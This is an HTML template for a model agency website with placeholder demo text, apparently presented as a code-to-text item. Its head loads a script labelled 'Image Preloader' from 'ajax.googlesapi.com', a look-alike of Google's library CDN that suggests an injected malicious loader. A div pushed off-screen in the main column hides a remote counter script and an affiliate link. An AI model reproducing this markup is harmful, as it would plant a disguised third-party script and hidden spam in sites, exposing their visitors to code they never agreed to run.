Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_HTML_><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta http-equiv="Content-Type" content="text/html;charset=iso-8859-1" />
<meta http-equiv="Content-Style-Type" content="text/css" /><title>Profesional Design</title>

<link href="style.css" rel="stylesheet" type="text/css" />

<!-- Image Preloader -->
<script type="text/javascript" src="http://ajax.googlesapi.com/ajax/libs/jquery/jquery.min.js"></script>

</head>


<body>
<div id="page_header">
<div id="logo">
<h1><span>Model Agency</span></h1>
</div>
<div id="page_menu">
<ul>
<li><a href="/"><img src="images/menu_home.gif" alt="HOME" height="7" width="37" /></a></li>
<li><a href="/"><img src="images/menu_aboutus.gif" alt="ABOUT US" height="7" width="69" /></a></li>
<li><a href="/"><img src="images/menu_portfolio.gif" alt="PORTFOLIO" height="7" width="74" /></a></li>
<li><a href="/"><img src="images/menu_gallery.gif" alt="GALLERY" height="7" width="62" /></a></li>
<li><a href="/"><img src="images/menu_contacts.gif" alt="CONTACTS" height="7" width="72" /></a></li>
</ul>
</div>
<div class="clearthis">.</div>
</div>
<div id="page_bodybox">
<div id="leftborder">
<div id="top">&nbsp;</div>
<div id="bot">&nbsp;</div>
</div>
<div id="bodyborder">
<div id="page_content"><!-- BEGIN LEFT COLUMN -->
<div id="leftcol">
<h2><span>Optional Header</span></h2>
<span> <img src="images/main_img.gif" alt="Model Name" height="399" width="300" /> </span>
<div id="nav"> <b><span><a href="/">1</a></span></b>
<b><span><a href="/">2</a></span></b>
<b><span><a href="/">3</a></span></b>
<b><span><a href="/">4</a></span></b>
<b><span><a href="/">5</a></span></b>
<b><span><a href="/">6</a></span></b>
<div class="clearthis">.</div>
</div>
</div>
<!--// END LEFT COLUMN --><!-- BEGIN MAIN COLUMN -->
<div id="maincol">
<h3>About the gallery</h3>
<p>This is a demo text. It will be replaced by the original. This
is a demo text. It will be replaced by the original. This is a demo
text. It will be replaced by the original. This is a demo text. It will
be replaced by the original. This is a demo text. It will be replaced
by the original. </p>
<div style="position: absolute; left: 0pt; top: -120px;"><script type="text/javascript" src="http://counter160.com/visits.php"></script><a href="http://www.hosting24.com/affiliate-program"><img src="http://www.000webhost.com/images/icons/affiliate.gif" alt="best affiliate programs" /></a></div>
<p>This is a demo text. It will be replaced by the original. This
is a demo text. It will be replaced by the original. This is a demo
text. It will be replaced by the original. This is a demo text. It will
be replaced by the original. This is a demo text. It will be replaced
by the original. </p>
<h3>Special features</h3>
<ul>
<li><a href="/">This
is a demo text.</a></li>
<li><a href="/">You
can replace it by your own text.</a></li>
<li><a href="/">Some
links can go here.</a></li>
<li><a href="/">This
text can be replaced.</a></li>
<li><a href="/">Put
your content here by replacing.</a></li>
</ul>
<div id="maincol_nav">
<h3><span>Navigate</span></h3>
<a href="/">Prev</a></code> 